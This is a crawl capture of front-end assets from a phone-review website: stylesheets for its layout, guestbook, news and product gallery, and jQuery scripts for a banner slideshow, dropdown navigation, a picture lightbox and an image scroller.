	
	font: 12px/26px "microsoft yahei";

	background-color:#ECECEC;

		
}

.foot li {
	width: 950px;
	text-align: center;
	font: 15px/26px "microsoft yahei";
	color: #656565;
}


.foot p {
	width: 950px;
	text-align: center;
	font: 15px/26px "microsoft yahei";
	color: #656565;
}
.foot p span {
	margin: 0 6px;


}
.foot p a {
	color: #656565

}
.share {
	width: 150px;
	margin: 15px auto 0
}
.links_bg {
	width: 100%;
	height: 45px;
	background: url(../images/links_bg1.jpg) 0 0 repeat-x;
}
.links {
	width: 980px;
	height: 45px;
	margin: 0 auto;
	background: url(../images/linksbg.jpg) 13px 8px no-repeat;
	text-indent: 50px;
	font: 14px/45px "microsoft yahei";
	color: #010101;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}
.links span {
	font: 700 16px/45px "microsoft yahei";
	color: #010101
}
.links a {
	color: #010101;
	margin: 0 4px;
}
/* subpage */
.subpage {
	width: 954px;
	height: auto;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 25px;
}
.right_con {
	width: 100%;
	height: auto;
	overflow: hidden;
	font: 14px/30px "microsoft yahei";
	color: #626262;
	padding: 15px 0
}
.right_con p {
	font: 14px/30px "microsoft yahei";
	color: #626262;
}
.right_con div {
	font-size: 14px;
}
.right_pro {
	width: 100%;
	max-height: 150px;
	overflow: hidden;
	border-bottom: 1px solid #b8b8b8;
*height:150px;
}
#tip b {
	color: #241E1E;
}
/* pages*/
.pages {
	margin: 14px 0;
	float: left;
	width: 100%;
	line-height: 34px;
	text-align: center;
	color: #1a1d22;
}
.pages a {
	color: #fff;
	padding: 0 11px;
	margin: 0 5px;
font-/weight: bold;
	background: #3f3f3f;
}
.pages * {
	display: inline-block;
	_zoom: 1;
	_display: inline;
	vertical-align: middle;
	line-height: 28px;
	height: 28px;
	padding-bottom: 1px;
}
.pages .hover {
	display: inline-block;
	color: #3f3f3f;
	background: #b8b8b8;
}
.pages a:hover {
	display: inline-block;
	color: #3f3f3f;
	background: #b8b8b8;
}
/* book*/
.bookmain {
	width: 650px;
	padding: 0 10px;
	height: auto;
	font: 14px/30px 'microsoft yahei';
	color: #185e0b;
	margin: 0 auto;
	background: #fff;
}
.bookmain div {
	font-size: 12px
}
.bookline {
	width: 650px;
	height: 34px;
	background-image: url(../images/about_box_line.jpg);
	background-repeat: repeat-x;
	background-position: 0 0;
	margin: 0 auto;
	margin-top: 10px;
}
.book3 {
	width: 550px;
	margin: 0 auto;
}
.booktop {
	width: 650px;
	height: 30px;
	float: left;
	background: url(../images/bookico.png) no-repeat 10px 7px;
	margin-top: 20px;
}
.booktop_name {
	width: 570px;
	height: 30px;
	float: left;
	color: rgb(30,54,1);
	padding-left: 30px;
	line-height: 30px;
	font-weight: bold;
}
.booktop_time {
	width: 150px;
	height: 30px;
	float: left;
	color: rgb(30,54,1);
	text-align: right;
	line-height: 30px;
}
.bookcontent {
	width: 628px;
	min-height: 40px;
	height: auto!important;
	height: 40px;
	float: left;
	border: 1px solid #d6deef;
	background: url(../images/bookcontentbg.jpg) repeat-x;
	background-color: #fff;
	padding: 10px;
	color: rgb(30,54,1);
}
.bookadmin {
	width: 650px;
	height: auto;
	float: left;
}
.bookadmin_top {
	width: 650px;
	height: 12px;
	float: left;
}
.bookadmin_mid {
	width: 628px;
	min-height: 30px;
	height: auto!important;
	height: 30px;
	border-left: 1px solid #d6deef;
	border-right: 1px solid #d6deef;
	border-bottom: 1px solid #d6deef;
	float: left;
	padding: 10px;
	color: rgb(30,54,1);
}
.messagecol {
	color: rgb(30,54,1);
}
.admincol {
	color: rgb(30,54,1);
	font-weight: bold;
}
.admintimecol {
	color: rgb(30,54,1);
	float: right;
*margin-top:-17px;
}
.message {
	width: 500px;
	height: auto;
	float: left;
	padding-left: 50px;
	color: rgb(30,54,1);
}
.message li {
	width: 500px;
	height: 40px;
	float: left;
	margin: 0px;
	padding: 0px;
}
.message li input {
	height: 20px;
	line-height: 20px;
	width: 150px;
}
.message li p.message_title {
	width: 100px;
	height: 24px;
	float: left;
	text-align: right;
	font-size: 12px;
	line-height: 23px;
}
.message li p.message_content {
	width: 400px;
	float: left;
}
.message li.contentb {
	width: 500px;
	height: 150px;
	float: left;
}
.message li.contentb textarea {
	width: 370px;
	height: 120px;
}
.message li.yzm {
	width: 500px;
	height: 60px;
	float: left;
}
.message li p.message_yzminput {
	width: 100px;
	float: left;
}
.message li p.message_yzminput input {
	width: 70px;
}
.message li p.message_yzmico {
	width: 100px;
	height: 40px;
	float: left;
}
.message li p.message_sub {
	width: 200px;
	height: 40px;
	float: left;
}
.message li p.message_sub input {
	float: left;
	width: 134px;
	height: 30px;
	display: block;
	border-radius: 5px;
	border: none;
	color: #FFF;
	font-size: 16px;
	line-height: 30px;
	text-align: center;
	background: #6b6b6b;
	border-bottom: 2px solid #241e1e;
	cursor: pointer;
}
.tab2 {
	background: #fff;
	width: 100%;
	margin-top: 5px;
	border: 1px solid #e1e0e1;
}
.blank {
	width: 100%;
	height: 20px;
	margin-bottom: 5px;
}
.c_red {
	color: #f00;
}
/* case */
.case {
	width: 100%;
	height: auto;
	overflow: hidden;
}
.case li {
	width: 100%;
	height: 202px;
	overflow: hidden
}
.case-img {
	display: block;
	float: left;
	width: 216px;
	height: 162px;
	border: 1px solid #cdcdcd;
	padding: 1px;
}
.case li p {
	width: 450px;
	float: left;
	padding-left: 18px;
	height: 34px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	font: 700 16px/34px "microsoft yahei";
	color: #646464;
}
.case li p a {
	color: #646464;
}
.case li div {
	width: 450px;
	float: left;
	padding-left: 18px;
	height: 120px;
	overflow: hidden;
	font: 14px/30px "microsoft yahei";
	color: #646464;
	padding-top: 10px;
}
/* news */
.news {
	width: 100%;
	height: auto;
	overflow: hidden;
}
.news li {
	width: 100%;
	height: 50px;
	border-bottom: 1px dotted #282828;
	background: url(../images/icons1.jpg) 3px center no-repeat;
	text-indent: 18px;
	font: 14px/50px "microsoft yahei";
	color: #b3b3b3;
}
.news li a {
	float: left;
	color: #626262
}
.news li span {
	float: right;
	padding-right: 6px;
}
.news li.none {
	margin-bottom: 25px;
}
/* news_view */
.right_con h1 {
	width: 100%;
	text-align: center;
	font: 20px/36px "microsoft yahei";
	color: #343434;
}
.date {
	width: 100%;
	text-align: center;
	font: 12px/32px "microsoft yahei";
	color: #7d7d7d
}
.page {
	width: 100%;
	height: 86px;
	margin: 10px auto;
	overflow: hidden;
	position: relative
}
.page p {
	width: 100%;
	float: left;
	height: 42px;
	font: 12px/42px "microsoft yahei";
	color: #177303;
	overflow: hidden;
	border-bottom: 1px dotted #7a7a7a;
}
.page p a {
	color: #0e0e0e
}
.page p a:hover, .back:hover {
	text-decoration: underline
}
.back {
	position: absolute;
	right: 0;
	font: 14px/1 "microsoft yahei";
	color: #e0c053;
	top: 56px;
	background: #282828;
	padding: 4px 8px;
}
.right_con img {
	max-width: 100%;
}
.searchred {
	color: #F00;
}
/* 浮动工具 */
#common-tool {
	margin-top: 278px;
	position: absolute;
	top: 78px;
	right: 0;
	z-index: 9999
}
#common-tool ul {
	list-style: none
}
#common-tool ul li {
	background: #241E1E;
	margin: 3px 0 0 0;
	_margin: 0;
*margin:0;
	width: 40px;
	height: 40px;
	overflow: hidden;
}
#common-tool ul li a {
	display: block;
	padding: 5px
}
#common-tool ul li a:hover {
	background: #6b6b6b;
}
#common-top-ico {
	display: none
}
.common-sweep-box {
	display: none;
	position: absolute;
	right: 50px;
	top: 3px;
	padding: 5px;
	background: #FFF;
	border: 1px solid #EEE
}
.common-sweep-box img {
	width: 196px;
	height: 196px;
}
/* product view 产品内页 */
.view_imgs {
	width: 555px;
	height: 600px;
	margin: 20px auto;
	position: relative;
	background: #f7f7f7;
}
.view_imgs .btn {
	position: absolute;
	width: 15px;
	height: 70px;
	top: 555px;
	cursor: pointer;
	z-index: 99;
	font-size: 50px;
	font-weight: bold;
}
.view_imgs .prev {
	left: 0;
	background: url(../images/view_left.png) no-repeat center center #bfbebe;
}
.view_imgs #prev, .view_imgs #prev #next {
	width: 15px;
	height: 70px;
	margin-left: 0;
}
.view_imgs #prevTop, .view_imgs #nextTop {
	display: none
}
.view_imgs .next {
	right: 0;
	background: url(../images/view_right.png) no-repeat center center #bfbebe;
}
.view_imgs li {
	float: left;
}
.view_imgs .prev:hover, .view_imgs .next:hover {
	background-color: #e0c053;
}
.view_imgs .cf li {
	position: relative;
	color: #fff;
}
.view_imgs .cf a {
	display: block;
	width: 555px;
	height: 600px;
	position: absolute;
	color: #fff;
}
.view_imgs .picBox {
	height: 555px;
	position: relative;
	overflow: hidden;
}
.view_imgs .picBox ul {
	height: 555px;
	position: absolute;
}
.view_imgs .picBox li {
	width: 555px;
	height: 374px;
}
.view_imgs .listBox {
	width: 511px;
	height: 71px;
	margin: 0 auto;
	position: relative;
	padding: 6px 0 10px;
	overflow: hidden;
}
.view_imgs .listBox ul {
	height: 71px;
	position: absolute;
}
.view_imgs .listBox li {
	width: 104px;
	height: 71px;
	cursor: pointer;
	position: relative;
}
.view_imgs .listBox li a {
	display: block;
	width: 95px;
	height: 71px;
}
.view_imgs .listBox li img {
	width: 95px;
	height: 71px;
}
.view_imgs .listBox .on img {
	width: 89px;
	height: 65px;
	border: 3px solid #e0c053;
}
.view_imgs .picBox li img {
	max-width: 100%;
}
.ol_width {
	width: 580px;
}








.cp {
	width: 1002px;
	margin: 0 auto;
	margin-top: 15px;
	border: 1px solid #e5e5e5;
	overflow: hidden;
}
.products_m {
}
#demo img {
	margin-right: 10px;
	padding: 1px;
	border: 1px solid #c5c5c5;
}
#demo a {
	color: #595959;
	font-size: 15px;
	display: block;
	line-height: 35px;
}
.title {
	
	line-height: 40px;
	text-indent: 1em;
	font-size: 18px;
	font-family: "微软雅黑";
	color: #0f8cea


width: 1002px;
	background: url(../images/title3.jpg) center 0 no-repeat;
	height: 45px;
}
.title span {
	font-size: 12px;
	color: #bfbfbf;
}
.title2 {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	font-family: "微软雅黑";
	color: #0f8cea
}
.title2 span {
	font-size: 12px;
	color: #bfbfbf;
}
/*产品滚动*/
.product_m {
	padding-top: 15px;
}
.rollBox {
	width: 1002px;
	overflow: hidden;
	margin: 0 auto;
	padding-left: 0px;
}
.rollBox .LeftBotton {
	height: 116px;
	width: 35px;
	background: url('../images/button.gif') no-repeat 2px 0;
	overflow: hidden;
	float: left;
	display: inline;
	margin: 10px 0 0 0;
	cursor: pointer;
}
.rollBox .RightBotton {
	height: 116px;
	width: 35px;
	background: url('../images/button.gif') no-repeat -36px 0;
	overflow: hidden;
	float: left;
	display: inline;
	margin: 10px 0 0 0;
	cursor: pointer;
}
.rollBox .Cont {
	width: 900px;
	overflow: hidden;
	float: left;
	margin: 0 0px;
}
.rollBox .ScrCont {
	width: 10000000px;
}
.rollBox .Cont .pic {
	float: left;
	margin-right: 15px;
	padding: 5px;
}
.rollBox .Cont .pic img {
	display: block;
	margin: 0 auto;
	border: 1px solid #c5c5c5;
	padding: 1px;
}
.rollBox .Cont .pic p {
	color: #676767;
	font-size: 12px;
	line-height: 30px;
	text-align: center;
}
.rollBox .Cont a:link, .rollBox .Cont a:visited {
	color: #676767;
}
.rollBox .Cont a:hover {
	color: #4e4f53;
}
.rollBox #List1, .rollBox #List2 {
	float: left;
}


--- FILE ---
content_type: text/css
request_url: http://www.goodcellphonereviews.com/skin/css/banner2.css
body_size: 647
content:
@charset "utf-8";

*{margin:0;padding:0;list-style-type:none;}
a,img{border:0;}
body{font:12px/180% Arial, Helvetica, sans-serif, "新宋体";}

/* flexslider */
.flexslider{position:relative;height:400px;overflow:hidden;background:url(/skin/images/loading.gif) 50% no-repeat;}
.slides{position:relative;z-index:1;}
.slides li{height:400px;}
.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:14px;height:14px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(/skin/images/dot.png) right 0 no-repeat;cursor:pointer;}
.flex-control-nav .flex-active{background-position:0 0;}

.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}
.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}
.flex-direction-nav li a.flex-prev{left:40px;background:url(/skin/images/prev.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(/skin/images/next.png) center center no-repeat;}



--- FILE ---
content_type: application/javascript
request_url: http://www.goodcellphonereviews.com/skin/js/banner.js
body_size: 314
content:
/* 幻灯动画 */
jQuery(".slideBox").slide({
	mainCell: ".bd ul",
	interTime: 5000,
	autoPlay: true
});
jQuery(".slideBox").hover(function() {
	$(this).find(".prev").stop(true, true).fadeIn(500);
	$(this).find(".next").stop(true, true).fadeIn(500);
},
function(){
	$(this).find(".prev").fadeOut(500);
	$(this).find(".next").fadeOut(500);
});

--- FILE ---
content_type: application/javascript
request_url: http://www.goodcellphonereviews.com/skin/js/nav.js
body_size: 2122
content:
$(document).ready(function(){
    $('.codepic').hover(function(){$('.code').fadeIn()},function(){$('.code').fadeOut()});
    $('.backup').click(function(){
        $('body,html').animate({scrollTop:0},500)
    });
    $(".backup").hide();
    $(function () {
        $(window).scroll(function(){
            if ($(window).scrollTop()>500){
                $(".backup").fadeIn(1000);
            }else{
                $(".backup").fadeOut(1000);
            }
        });
    });


    var nav_ul = $(".nav li");
    nav_ul.hover(function(){
        $(this).addClass("hover");
        $(this).find("dl").stop(true,true).slideDown();
    },function(){
        $(this).removeClass("hover");
        $(this).find("dl").stop(true,true).slideUp();
    });
    $(".banner").slide({ titCell:".num ul" , mainCell:".banner_pic" , effect:"fold", autoPlay:true, delayTime:700 , autoPage:true });

    $(".con1_list li").hover(function(){
        $(this).find(".zoom").stop(true,true).fadeIn();
    },function(){
        $(this).find(".zoom").stop(true,true).fadeOut();
    });

    var picShow = "<div id='picShow'><div class='pic_show_box'><div class='pic_quit'></div><a href='javascript:;' title='上一张' class='lbtn'></a><a href='javascript:;' title='下一张' class='rbtn'></a><img width='593' height='442' alt='' /><p><a href='' id='picLink'></a></p></div></div>";
    $(".zoom").click(function(){
        var _this = $(this),liIndex,picUrl,picShowBod,leng,_val,_href;
        liIndex = _this.parents("li").index();
        picUrl = _this.parent("li").find("img").attr("src");
        _href = _this.parent("li").find("a").attr("href");
        _this.parents("body").append(picShow);
        picShowBod = $(".pic_show_box");
        picShowBod.find("img").attr("src",picUrl);
        _val = _this.parents("li").find("p").find("a").text();
        $("#picLink").text(_val);
        $("#picLink").attr("href",_href);
        leng = _this.parents("ul").find("li").length;
        $(".lbtn").click(function(){
            if(liIndex>0){
                picUrl = _this.parents("ul").find("li").eq(liIndex-1).find("img").attr("src");
                _val = _this.parents("ul").find("li").eq(liIndex-1).find("p").find("a").text();
                _href = _this.parents("ul").find("li").eq(liIndex-1).find("p").find("a").attr("href");
                $("#picLink").text(_val);
                picShowBod.find("img").attr("src",picUrl);
                $("#picLink").attr("href",_href);
                return liIndex--;
            }else{
                picUrl = _this.parents("ul").find("li").eq(leng-1).find("img").attr("src");
                _val = _this.parents("ul").find("li").eq(leng-1).find("p").find("a").text();
                _href = _this.parents("ul").find("li").eq(leng-1).find("p").find("a").attr("href");
                $("#picLink").text(_val);
                picShowBod.find("img").attr("src",picUrl);
                $("#picLink").attr("href",_href);
                liIndex = leng-1;
                return liIndex;
            }
        });
        $(".rbtn").click(function(){
            if(liIndex<leng-1){
                picUrl = _this.parents("ul").find("li").eq(liIndex+1).find("img").attr("src");
                _val = _this.parents("ul").find("li").eq(liIndex+1).find("p").find("a").text();
                _href = _this.parents("ul").find("li").eq(liIndex+1).find("p").find("a").attr("href");
                $("#picLink").text(_val);
                $(".pic_show_box").find("img").attr("src",picUrl);
                $("#picLink").attr("href",_href);
                return liIndex++;
            }else{
                picUrl = _this.parents("ul").find("li").eq(0).find("img").attr("src");
                _val = _this.parents("ul").find("li").eq(0).find("p").find("a").text();
                _href = _this.parents("ul").find("li").eq(0).find("p").find("a").attr("href");
                $("#picLink").text(_val);
                $(".pic_show_box").find("img").attr("src",picUrl);
                $("#picLink").attr("href",_href);
                liIndex = 0;
                return liIndex;
            }
        });
        $(".pic_quit").click(function(){
            $("#picShow").remove();
        });
    });
});
var Speed_1 = 10;
var Space_1 = 20;
var PageWidth_1 = 228 * 2;
var interval_1 = 7000;
var fill_1 = 0;
var MoveLock_1 = false;
var MoveTimeObj_1;
var MoveWay_1="right";
var Comp_1 = 0;
var AutoPlayObj_1=null;
function GetObj(objName){if(document.getElementById){return eval('document.getElementById("'+objName+'")')}else{return eval('document.all.'+objName)}}
function AutoPlay_1(){clearInterval(AutoPlayObj_1);AutoPlayObj_1=setInterval('ISL_GoDown_1();ISL_StopDown_1();',interval_1)}
function ISL_GoUp_1(){if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="left";MoveTimeObj_1=setInterval('ISL_ScrUp_1();',Speed_1);}
function ISL_StopUp_1(){if(MoveWay_1 == "right"){return};clearInterval(MoveTimeObj_1);if((GetObj('ISL_Cont_1').scrollLeft-fill_1)%PageWidth_1!=0){Comp_1=fill_1-(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1);CompScr_1()}else{MoveLock_1=false}
    AutoPlay_1()}
function ISL_ScrUp_1(){if(GetObj('ISL_Cont_1').scrollLeft<=0){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft+GetObj('List1_1').offsetWidth}
    GetObj('ISL_Cont_1').scrollLeft-=Space_1}
function ISL_GoDown_1(){clearInterval(MoveTimeObj_1);if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="right";ISL_ScrDown_1();MoveTimeObj_1=setInterval('ISL_ScrDown_1()',Speed_1)}
function ISL_StopDown_1(){if(MoveWay_1 == "left"){return};clearInterval(MoveTimeObj_1);if(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1-(fill_1>=0?fill_1:fill_1+1)!=0){Comp_1=PageWidth_1-GetObj('ISL_Cont_1').scrollLeft%PageWidth_1+fill_1;CompScr_1()}else{MoveLock_1=false}
    AutoPlay_1()}
function ISL_ScrDown_1(){if(GetObj('ISL_Cont_1').scrollLeft>=GetObj('List1_1').scrollWidth){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft-GetObj('List1_1').scrollWidth}
    GetObj('ISL_Cont_1').scrollLeft+=Space_1}
function CompScr_1(){if(Comp_1==0){MoveLock_1=false;return}
    var num,TempSpeed=Speed_1,TempSpace=Space_1;if(Math.abs(Comp_1)<PageWidth_1/2){TempSpace=Math.round(Math.abs(Comp_1/Space_1));if(TempSpace<1){TempSpace=1}}
    if(Comp_1<0){if(Comp_1<-TempSpace){Comp_1+=TempSpace;num=TempSpace}else{num=-Comp_1;Comp_1=0}
        GetObj('ISL_Cont_1').scrollLeft-=num;setTimeout('CompScr_1()',TempSpeed)}else{if(Comp_1>TempSpace){Comp_1-=TempSpace;num=TempSpace}else{num=Comp_1;Comp_1=0}
        GetObj('ISL_Cont_1').scrollLeft+=num;setTimeout('CompScr_1()',TempSpeed)}}
function picrun_ini(){
    GetObj("List2_1").innerHTML=GetObj("List1_1").innerHTML;
    GetObj('ISL_Cont_1').scrollLeft=fill_1>=0?fill_1:GetObj('List1_1').scrollWidth-Math.abs(fill_1);
    GetObj("ISL_Cont_1").onmouseover=function(){clearInterval(AutoPlayObj_1)}
    GetObj("ISL_Cont_1").onmouseout=function(){AutoPlay_1()}
    AutoPlay_1();
}